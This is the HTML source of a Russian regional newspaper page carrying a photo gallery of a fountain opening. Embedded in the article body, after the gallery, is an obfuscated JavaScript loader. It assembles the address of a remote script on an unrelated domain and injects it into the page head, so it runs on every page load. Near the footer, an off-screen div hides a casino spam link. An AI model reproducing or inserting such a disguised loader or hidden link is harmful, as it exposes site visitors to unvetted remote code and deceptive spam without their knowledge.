                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/"
     title="Открытие фонтана" data-id="21434"></div>

<div class="post-21434 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura tag-fotogalereja">
    <h1>Открытие фонтана</h1>    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/kultura/" rel="category tag">Культура</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">9 мая 2015</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <!-- Галерея -->

            </div>

    <div class="post__content post-21434 adson ">
        <p><div class="post__slider">
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/3ewvtz52.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/5w4ss9j3.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/7c9segtu.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/8kw2nqlz.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/8v5c6yc7.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/cv8a49vv.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/f22u245d.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/q1bwulm2.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/s5m351i7.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/tbxgbhzs.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/ux2ah9ix.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/vajb3kd8.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/wucotrv0.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
<figure>
  <img class="carousel-image" data-flickity-lazyload="https://golos-pravda.ru/wp-content/uploads/2017/07/zxlkljla.jpg" alt="" />
  <figcaption>
    <p></p>
    <p></p>
  </figcaption>
</figure>
</div>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/fotogalereja/" rel="tag">фотогалерея</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Открытие фонтана"
             data-url="https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/"
      },
      "headline" : "Открытие фонтана",
      "author" : {
            "@type" : "Person",
            "name" : "admin"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2015-05-09 23:50",
      "dateModified" : "2015-05-09 23:50",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2017/07/f22u245d.jpg",
      "articleBody" : "[gallery link=\"none\" size=\"large\" ids=\"21435,21436,21437,21438,21439,21440,21441,21442,21443,21444,21445,21446,21447,21448\"]",
      "url" : "https://golos-pravda.ru/news/kultura/21434-otkrytie-fontana/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109014","108677","107428","106151","99889","98907","98400","98240","97246","96714","96503","96097","95918","94562","93848","93239","92165","91615","91239","91204","91055","90526","90263","90156","90137","90035","89914","89907","89183","88117","87877","87470","87125","86949","86812","85300","84845","84611","84047","83281","82632","81902","77651","76510","74654","74077","73395","73282","73234","73226","72175","71408","70934","70429","70088","69782","69561","69553","68506","68473","68261","68068","67716","66772","66262","66219","65917","65641","65571","65495","65231","65152","64843","64818","64348","64303","64133","63348","63308","63117","62760","62695","62407","62332","62237","62174","61653","60823","60814","58786","58713","58682","58485","57844","56384","56344","56218","54831","53994","53666","53416","53267","52897","51889","51382","50859","50789","50691","49245","49269","48680","48354","48343","48091","47950","47649","47629","47588","47428","47306","46975","46599","46415","46286","45519","45269","45114","45058","44667","44484","43695","43641","43609","43040","53945","42784","42626","42576","42061","39876","39382","38977","38544","38509","38348","38133","38130","37801","37664","37647","37637","35835","35305","34896","33064","32920","32908","32669","32456","32185","31894","31649","31408","31348","31040","30306","30225","29384","29284","29184","29085","28864","28755","28750","28667","28223","27985","27944","27842","27811","27799","27662","27553","27193","27130","26294","25687","25565","25368","25077","25064","25050","24847","24666","24559","24316","24207","24049","23958","23805","23790","23764","23650","23585","23458","23385","23233","23200","23175","23129","23088","23048","22806","22663","22566","22458","22399","22338","22221","22196","22172","22161","22142","22045","21586","21572","21132","21076","21030","19800","19733","19730","19703","18729","18739","18605","18528","18518","18510","18493","18444","18435","18423","18356","18346","18334","18282","18279","18276","18271","18170","18037","17997","17921","17839","17834","17809","17806","17799","17796","17780","17690","17537","17485","17284","17280","17276","17210","17193","17171","17167","17125","17079","17076","17028","17020","17009","16947","16933","16904","16890","16878","16844","16826","16807","16789","16782","16768","21986","16641","16632","16597","16591","16577","16567","16560","16556","16527","16488","16442","16423","16405","16383","16373","16367","16364","16317","16246","16161","16150","16116","16079","16067","16042","16013","15978","15967","15905","15663","15647","15644","15636","15571","15565","15550","15517","15467","15464","15452","15407","15393","15366","15358","15355","15352","15334","15304","15297","15279","15248","15180","15176","15169","15164","15122","15117","15111","15057","15051","15045","15011","15001","14898","14879","14835","14808","14805","14725","14719","14715","14652","14603","14595","14588","14580","14572","14549","14545","14539","14536","14523","14473","14465","14456","14429","14402","14398","14375","14363","14368","14312","14264","14229","14226","14182","14163","14109","14077","14053","14042","13997","13992","13989","13975","13921","13916","13866","13844","13848","13819","13816","13747","13714","13710","13675","13679","13668"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-13276px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>
